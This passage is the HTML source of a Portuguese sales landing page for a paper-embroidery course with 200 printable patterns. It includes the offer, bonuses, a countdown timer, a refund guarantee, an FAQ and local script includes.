      </h1>

      <p class="hero-sub reveal">
        Receba <span class="hero-sub-highlight">200 moldes prontos para imprimir</span> e comece a bordar ainda hoje à noite. Imprima, enfie a linha, borde — sem experiência necessária.
      </p>

      <!-- Linha de confiança: avatares + estrelas + legenda -->
      <div class="hero-trust reveal">
        <div class="hero-avatars">
          <div class="hero-avatar hero-avatar-1"><img src="images/hero-avatar-1.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-2"><img src="images/hero-avatar-2.jpg" alt=""></div>
          <div class="hero-avatar hero-avatar-3"><img src="images/hero-avatar-3.jpg" alt=""></div>
        </div>
        <div class="hero-trust-body">
          <div class="hero-trust-stars">★★★★★</div>
          <div class="hero-trust-caption"><strong>4,9 / 5</strong> · Aprovado por mais de 2.800 mulheres</div>
        </div>
      </div>

      <!-- Vídeo / mídia — fica acima do botão no mobile, ao lado no desktop -->
      <div class="hero-media-wrap reveal">
        <span class="hero-pill-instant">✨ Acesso imediato!</span>
        <div class="hero-media" data-slot="hero-loop">
          <video autoplay muted loop playsinline>
            <source src="media/hero-loop.mp4" type="video/mp4">
          </video>
        </div>
        <!-- Selo flutuante de moldes -->
        <div class="hero-badge hero-badge-patterns">
          <span class="hero-badge-num">+200</span>
          <span class="hero-badge-label">moldes</span>
        </div>
      </div>

      <!-- CTA -->
      <div class="hero-cta-wrap reveal">
        <a href="#offer" class="btn hero-btn">
          Quero o Método Bordado em Papel™
          <span class="arrow">→</span>
        </a>
        <div class="hero-cta-meta">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M22 12h-4l-3 9L9 3l-3 9H2"></path></svg>
          Acesso imediato · Sem assinatura
        </div>
      </div>

    </div>
  </header>

  <!-- ─── PROBLEMA / AGITAÇÃO ─── -->
  <section class="section problem-section">
    <div class="wrap">
      <div class="problem-intro reveal">
        <span class="eyebrow center">Por que isso, por que agora</span>
        <h2>Esse ciclo parece familiar?</h2>
      </div>

      <div class="problem-grid reveal">
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="5" y="2" width="14" height="20" rx="3"></rect><line x1="12" y1="18" x2="12" y2="18"></line></svg>
          </div>
          <h3>Quarenta minutos rolando a tela</h3>
          <p>Você queria descansar. Terminou se sentindo mais vazia do que antes.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 7l9-4 9 4M3 7v10l9 4 9-4V7M3 7l9 4 9-4M12 11v10"></path></svg>
          </div>
          <h3>Hobbies que você nunca termina</h3>
          <p>Cachecóis pela metade, um livro não lido, o kit de aquarela ainda no plástico.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><path d="M12 6v6l4 2"></path></svg>
          </div>
          <h3>Noites que se misturam todas iguais</h3>
          <p>Jantar, TV, celular, cama, repita. Seis meses se foram num piscar de olhos.</p>
        </div>
        <div class="pain">
          <div class="pain-icon" aria-hidden="true">
            <svg width="28" height="28" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M3 21h18M5 21V8l7-5 7 5v13M9 21v-8h6v8"></path></svg>
          </div>
          <h3>Paredes e prateleiras sem alma</h3>
          <p>Decoração de loja que poderia estar na casa de qualquer pessoa. Inclusive na sua.</p>
        </div>
      </div>

      <div class="problem-bridge reveal">
        <span class="bridge-line"></span>
        <p>Existe um jeito mais tranquilo.</p>
        <span class="bridge-line"></span>
      </div>
    </div>
  </section>

  <!-- ─── POR QUE FUNCIONA ─── -->
  <section class="section section-sage why-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Por que bordado em papel, por que agora</span>
        <h2>O ofício quase esquecido que <em>discretamente</em> resolve quatro coisas de uma vez.</h2>
        <p>Não é coincidência que mais de 2.800 mulheres tenham começado a praticar isso nos últimos doze meses. O bordado em papel está exatamente no cruzamento de quatro coisas que o nosso sistema nervoso está faminto por receber.</p>
      </div>

      <div class="why-grid reveal">
        <article class="why-card">
          <div class="why-num">i.</div>
          <h3>Barato para começar</h3>
          <p>Menos de R$ 55 em materiais. Uma agulha, três cores de linha, uma folha impressa. O resto você já tem em casa.</p>
        </article>
        <article class="why-card">
          <div class="why-num">ii.</div>
          <h3>Uma calma que vai se acumulando</h3>
          <p>Depois de vinte minutos, sua respiração desacelera e suas mãos assumem o controle. Na segunda semana, você já busca a agulha antes do celular.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iii.</div>
          <h3>Desenvolve habilidades que o celular não desenvolve</h3>
          <p>Foco, paciência, coordenação motora fina, senso de cor. Coisas que nossos olhos e mãos esquecem quando ficamos presas em um feed.</p>
        </article>
        <article class="why-card">
          <div class="why-num">iv.</div>
          <h3>Discretamente vendável</h3>
          <p>Marcadores de página, quadros florais, cartões de casamento — compradoras do Mercado Livre, Shopee e Instagram procuram ativamente por peças assim. Você decide se e quando vender.</p>
        </article>
      </div>
    </div>
  </section>

  <!-- ─── PARA QUEM É (ABAS) ─── -->
  <section class="section who-section">
    <div class="wrap">
      <div class="section-intro reveal">
        <span class="eyebrow">Quem se identifica com isso</span>
        <h2>Três tipos discretos de iniciante.</h2>
        <p>Você não precisa saber enfiar linha na agulha. Não precisa se considerar uma pessoa "artesã". Escolha o perfil que mais parece com você.</p>
      </div>

      <div class="who-tabs reveal" role="tablist" aria-label="Para quem é isso">
        <button class="who-tab is-active" role="tab" aria-selected="true" data-target="who-calm">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"></path><circle cx="12" cy="9" r="2.5"></circle></svg>
          <span>Para acalmar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"></rect><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"></path></svg>
          <span>Para presentear</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          <span>Para gerar renda</span>
        </button>
      </div>

      <div class="who-panels reveal">

        <div class="who-panel is-active" id="who-calm" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem precisa desacelerar</span>
              <h3>Você está cansada de um jeito que o sono não resolve.</h3>
              <p>O celular só piora as coisas. Você quer algo para fazer com as mãos que não seja lavar roupa. Vinte minutos por noite, sem tela, sem aplicativo, sem algoritmo.</p>
              <ul class="who-list">
                <li>Um ritual noturno que acalma o sistema nervoso</li>
                <li>Peças prontas que você realmente pendura na parede</li>
                <li>Zero pressão para vender ou compartilhar seja o que for</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-calm-image">
                <img src="images/who-calm.jpg" alt="Mãos trabalhando em bordado de papel com linha verde-sálvia e terracota, tarde tranquila">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-gifts" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem ama fazer presentes cheios de carinho</span>
              <h3>Você quer que o que você dá pareça feito à mão, não comprado.</h3>
              <p>Cartões de aniversário que acabam emoldurados. Lugares de mesa de casamento que viram foto. Uma peça de chá de bebê que fica pendurada acima do berço por vinte anos.</p>
              <ul class="who-list">
                <li>200 moldes para todas as ocasiões</li>
                <li>Soluções rápidas para presentes de última hora</li>
                <li>Uma personalização que nenhum cartão de loja consegue igualar</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-gifts-image">
                <img src="images/who-gifts.jpg" alt="Cartão de amor bordado em papel sendo embrulhado como presente com barbante">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-income" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem tem curiosidade sobre uma renda extra</span>
              <h3>Você já pensou em abrir uma lojinha online mais de uma vez.</h3>
              <p>Você nunca chamaria isso de "negócio". Mas uma rendinha extra vinda de algo bonito, no seu próprio ritmo? Sim, por favor. Com moldes de qualidade profissional e a técnica certa, suas peças ficam prontas para vender no Mercado Livre, na Shopee ou no Instagram.</p>
              <ul class="who-list">
                <li>Lista de Materiais Base para produzir sem gastar com o que não precisa</li>
                <li>Guia de Aplicação com ideias prontas para nunca faltar o que criar</li>
                <li>Bandeira de Ponto a Ponto para garantir acabamento profissional em cada peça</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-income-image">
                <img src="images/who-income.jpg" alt="Peça de bordado em papel sendo embalada para envio pelo Mercado Livre">
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── COMO FUNCIONA ─── -->
  <section class="section how-section">
    <div class="wrap">
      <div class="how-intro reveal">
        <span class="how-eyebrow">✂ Simples como 1, 2, 3</span>
        <h2>Da sua impressora a uma <em>peça pronta</em> em uma única tarde.</h2>
      </div>

      <div class="how-steps reveal">

        <div class="how-step">
          <div class="how-step-num">1</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"></path></svg>
          </div>
          <h3>Imprima</h3>
          <p>Baixe instantaneamente após a compra. Escolha um molde entre os 200 disponíveis e imprima em papel comum ou cartolina em qualquer impressora doméstica.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">2</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"></path></svg>
          </div>
          <h3>Borde</h3>
          <p>Siga o vídeo passo a passo. Depois de vinte minutos, suas mãos assumem o controle. Menos de R$ 55 em materiais, disponíveis em qualquer loja de artesanato local ou online.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">3</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
          </div>
          <h3>Guarde ou venda</h3>
          <p>Emoldure. Presenteie. Ou anuncie no Mercado Livre, na Shopee ou no Instagram. Você decide, no seu ritmo. Sua primeira venda pode acontecer já neste fim de semana.</p>
        </div>

      </div>

      <div class="how-cta reveal">
        <a href="#offer" class="btn">
          Quero Acesso Imediato
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── CATÁLOGO / O QUE VOCÊ VAI CRIAR ─── -->
  <section class="catalog-section">
    <div class="wrap">
      <div class="catalog-intro reveal">
        <span class="eyebrow">O que mais de 2.800 mulheres estão bordando</span>
        <h2>Do marcador de página à <em>herança de família.</em></h2>
        <p>200 moldes dentro do pacote, organizados pelo que você quer criar. Deslize pelas categorias que as mulheres estão bordando este mês.</p>
      </div>
    </div>

    <!-- Carrossel de tela cheia -->
    <div class="catalog-carousel reveal" aria-label="Categorias de moldes">
      <div class="catalog-track">

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-cards-bookmarks">
            <img src="images/catalog-cards-bookmarks.jpg" alt="Três marcadores de página bordados em papel com moldes florais">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Sucesso de vendas no Mercado Livre</span><span aria-hidden="true">Sucesso de vendas no Mercado Livre</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Cartões e Marcadores de Página</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-framed-florals">
            <img src="images/catalog-framed-florals.jpg" alt="Buquê de flores silvestres em bordado de papel emoldurado">
            <span class="catalog-pricepill">Favorito na Shopee</span>
          </div>
          <div class="catalog-body">
            <h3>Flores para Emoldurar</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-wedding">
            <img src="images/catalog-wedding.jpg" alt="Cartão de lugar de casamento com nome bordado">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Casamentos com agenda lotada</span><span aria-hidden="true">Casamentos com agenda lotada</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Cartões de Lugar para Casamento</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-baby">
            <img src="images/catalog-baby.jpg" alt="Cartão de anúncio de bebê com pássaro bordado e Hello world">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Uma lembrança que as compradoras amam</span><span aria-hidden="true">Uma lembrança que as compradoras amam</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Anúncios de Bebê</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-mindfulness">
            <img src="images/catalog-mindfulness.jpg" alt="Bordado de papel Be here now em um diário">
            <span class="catalog-pricepill catalog-pricepill--alt">Para você mesma</span>
          </div>
          <div class="catalog-body">
            <h3>Peças de Mindfulness</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-seasonal">
            <img src="images/catalog-seasonal.jpg" alt="Quatro cartões sazonais em bordado de papel">
            <span class="catalog-pricepill">Esgota a cada estação</span>
          </div>
          <div class="catalog-body">
            <h3>Peças Sazonais</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-monograms">
            <img src="images/catalog-monograms.jpg" alt="Cartão de monograma M & E em bordado de papel">
            <span class="catalog-pricepill">Peça mais pedida</span>
          </div>
          <div class="catalog-body">
            <h3>Monogramas e Nomes de Família</h3>
          </div>
        </article>

      </div>

      <!-- Controles do carrossel -->
      <div class="catalog-controls">
        <button class="catalog-arrow catalog-prev" aria-label="Anterior">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <button class="catalog-arrow catalog-next" aria-label="Próximo">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <div class="wrap">
      <p class="catalog-footnote reveal">
        Essas são as categorias que as mulheres mais estão criando e vendendo no Mercado Livre, na Shopee e em feiras de artesanato agora. O quanto você vai cobrar depende dos materiais, do acabamento e do seu público.
      </p>
    </div>
  </section>

  <!-- ─── PILHA DE BÔNUS ─── -->
  <section class="bonus-section" id="bonuses">
    <div class="wrap">

      <div class="bonus-intro reveal">
        <span class="bonus-pill">🎁 Compre hoje e ganhe estes bônus</span>
        <h2>3 bônus especiais, <em>grátis</em> com seu pedido.</h2>
        <p>Disponíveis apenas para quem comprar hoje. Eles nem sempre estarão incluídos.</p>
      </div>

      <div class="bonus-list">

        <!-- BÔNUS 01 — Lista de Materiais Base -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 1</span>
            <img src="images/bonus-01-playbook.jpg" alt="Lista de Materiais Base: lista exata de materiais e fornecedores para começar sem desperdiçar dinheiro">
          </div>
          <div class="bonus-body">
            <span class="step-label">Chega de comprar errado</span>
            <h3>Lista de <em>Materiais</em> Base</h3>
            <p class="lede">
              Chega de comprar material errado: a lista exata que eu uso, para você
              começar hoje sem desperdiçar dinheiro.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 02 — Guia de Aplicação -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 2</span>
            <img src="images/bonus-02-fairprice.jpg" alt="Guia de Aplicação: ideias prontas do que fazer com cada risco, para criar rápido e sem travar">
          </div>
          <div class="bonus-body">
            <span class="step-label">Nunca mais trave criativamente</span>
            <h3>Guia de <em>Aplicação</em></h3>
            <p class="lede">
              Sem branco criativo: ideias prontas do que fazer com cada risco,
              para você criar rápido e sem travar.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 03 — Bandeira de Ponto a Ponto -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 3</span>
            <img src="images/bonus-03-showcase.jpg" alt="Bandeira de Ponto a Ponto: os 12 pontos essenciais, ilustrados e explicados um a um">
          </div>
          <div class="bonus-body">
            <span class="step-label">Todos os pontos, num só lugar</span>
            <h3>Bandeira de <em>Ponto</em> a Ponto</h3>
            <p class="lede">
              Os 12 pontos essenciais, ilustrados e explicados um a um — sua
              referência rápida sempre que bater a dúvida.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

      </div>

    </div>
  </section>

  <!-- ─── MEGA OFERTA ─── -->
  <section class="po-offer" id="offer">

    <!-- Topo: pill OFERTA ESPECIAL + cronômetro -->
    <div class="po-top reveal">
      <div class="po-pill-stack">
        <span class="po-pill po-pill-yellow">OFERTA ESPECIAL</span>
        <span class="po-pill-script">preço de lançamento</span>
      </div>
      <p class="po-subtitle">Pagamento único. Acesso vitalício.</p>

      <div class="po-timer-card">
        <div class="po-timer-label">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
          Seu preço de lançamento está reservado por
        </div>
        <div class="po-timer-clock" id="megaCountdown">
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Horas</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutos</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Segundos</span></div>
        </div>
      </div>
    </div>

    <!-- O card em si -->
    <div class="po-card reveal">

      <!-- Etiqueta de lançamento flutuante -->
      <div class="po-launch-tag">★ OFERTA DE LANÇAMENTO ★</div>

      <!-- Nome do produto + pacote -->
      <h3 class="po-product-name">MÉTODO BORDADO<br>EM PAPEL</h3>
      <p class="po-product-bundle">PACOTE COMPLETO</p>

      <!-- Linha de preço -->
      <div class="po-price-row">
        <span class="po-price-was">R$ 109,90</span>
        <span class="po-price-save">ECONOMIZE 66%</span>
      </div>
      <div class="po-price-now">R$ 37,90</div>
      <p class="po-price-meta">Pagamento único · à vista</p>

      <!-- Checklist de itens inclusos -->
      <ul class="po-checklist">
        <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>O Método Completo</strong> · 200 moldes + curso em vídeo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Seu Primeiro Bordado em 24 Horas</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Mãos Quietas, Mente Calma (Ritual de 7 Dias)</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Lista de materiais · válida em qualquer lugar</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Guia em PDF ilustrado, passo a passo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Moldes: flores, bebê, casamento, sazonais <em>e muito mais</em></span></li>
        <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>Acesso VITALÍCIO</strong> · nunca expira</span></li>
      </ul>

      <!-- Chamada dos bônus -->
      <div class="po-bonuses">
        <div class="po-bonuses-icon">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg>
        </div>
        <div class="po-bonuses-text">
          <div class="po-bonuses-title">MAIS 3 BÔNUS<br>EXCLUSIVOS GRÁTIS</div>
          <div class="po-bonuses-meta">
            <span class="po-bonuses-today">INCLUÍDO HOJE</span>
          </div>
        </div>
      </div>

      <!-- Botão CTA — link direto para o checkout (UTMs são anexados automaticamente pelo checkout.js) -->
      <a href="https://checkout.atelierdigital.site/VCCL1O8SD7PH" id="checkoutBtn" class="po-btn">
        <span class="po-btn-main">QUERO ACESSO IMEDIATO — R$ 37,90</span>
        <span class="po-btn-sub">Pagamento seguro · Entrega digital imediata</span>
      </a>

    </div>
  </section>

  <!-- ─── GARANTIA ─── -->
  <section class="section section-sage">
    <div class="wrap">
      <div class="guarantee reveal">
        <div class="guarantee-seal">
          <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
        </div>
        <span class="eyebrow center">Uma garantia real, sem complicação</span>
        <h2>7 dias. Sem perguntas. Sem burocracia.</h2>
        <p>
          Experimente o pacote completo. Assista às aulas. Imprima os moldes. Experimente um ponto.
          Se não combinar com a sua vida, mande um e-mail dentro de 7 dias e devolvemos 100%
          do seu dinheiro. Você fica com tudo o que baixou. E nos despedimos como amigas.
        </p>
      </div>
    </div>
  </section>

  <!-- ─── PERGUNTAS FREQUENTES ─── -->
  <section class="section">
    <div class="wrap-narrow">
      <div class="section-intro reveal">
        <span class="eyebrow">Perguntas frequentes</span>
        <h2>As perguntas sinceras, respondidas.</h2>
      </div>

      <div class="faq reveal">

        <div class="faq-item">
          <button class="faq-q">
            Nunca fiz bordado na vida. Vou me perder?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Construímos o curso inteiro partindo do princípio de que você nunca segurou uma agulha.
            As duas primeiras aulas em vídeo ensinam a enfiar a linha, dar o nó e os quatro pontos
            básicos que você vai usar em todos os moldes. A maioria das alunas termina sua primeira
            peça pequena já no primeiro dia.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            O que eu realmente preciso comprar para começar?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Menos de R$ 80 em materiais, todos encontrados em lojas de armarinho, papelarias ou em
            sites como Mercado Livre e Shopee. O bônus Lista de Compras Inteligente te mostra
            exatamente quais marcas e quais espessuras de linha usar. Você provavelmente já tem a
            maior parte em casa.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Qual a diferença entre bordado em papel e bordado em tecido?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            O bordado em papel usa furinhos pré-marcados numa cartolina impressa como guia, o que
            garante simetria perfeita sempre e uma curva de aprendizado muito mais rápida. Sem
            bastidor, sem tensão de tecido, sem transferir desenho. Mais fácil de começar, e
            igualmente bonito no resultado final.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Eu realmente consigo vender o que eu faço?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sim, e o pacote foi pensado exatamente para isso. Cartões, marcadores de página, quadros
            e cartões de lugar bordados em papel vendem bem no Mercado Livre, na Shopee e em feiras
            de artesanato locais. Com o Guia de Aplicação e a Bandeira de Ponto a Ponto, suas peças
            saem com acabamento profissional — prontas para fotografar e anunciar.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Por quanto tempo eu tenho acesso?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Para sempre. Você paga uma vez e fica com tudo. Também adicionamos novos moldes e
            bônus sazonais a cada poucos meses, sem custo extra, e você recebe tudo isso também.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            O curso está em português?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sim! Todos os vídeos têm legendas em português e o material em PDF é totalmente
            traduzido. As medidas seguem o padrão métrico e indicamos fornecedores nacionais
            (Mercado Livre, lojas de armarinho e papelaria) além de opções internacionais.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            E se não for para mim?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Basta nos enviar um e-mail dentro de 7 dias e devolvemos 100% do seu dinheiro, sem
            formulários, sem perguntas. Você pode ficar com os arquivos que baixou. Preferimos que
            você saia satisfeita a continuar frustrada.
          </div></div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CTA FINAL ─── -->
  <section class="final section-warm">
    <div class="wrap-narrow">
      <div class="reveal">
        <span class="eyebrow">Uma última coisa</span>
        <h2>Hoje à noite, em vez de rolar a tela, <em>borde.</em></h2>
        <p>
          O preço de lançamento de R$ 37,90 não vai ficar disponível para sempre. Garanta acesso
          imediato aos 200 moldes, ao curso em vídeo completo e a todos os bônus enquanto ainda
          está no ar.
        </p>
        <a href="#offer" class="btn">
          Sim, eu quero por R$ 37,90
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── RODAPÉ ─── -->
  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">
        © 2026 Atelier Digital · Todos os direitos reservados · <a href="privacy.html" class="footer-link">Política de Privacidade</a> · <a href="terms.html" class="footer-link">Termos de Uso</a>
      </div>
    </div>
  </footer>

  <!-- Interações da página: FAQ, abas, carrossel, cronômetro, scroll-reveal -->
  <script src="js/site.js" defer></script>

  <!-- Checkout inteligente + captura de UTM (repassada na URL do checkout) -->
  <script src="js/checkout.js" defer></script>

  <!-- Toast de compra desativado: notificações fabricadas do tipo "X acabou de comprar"
       violam a política de Declaração Enganosa do Google Ads. Reative apenas se estiver
       conectado a dados reais de pedidos. Veja js/purchase-toast.js para detalhes. -->

</body>
</html>
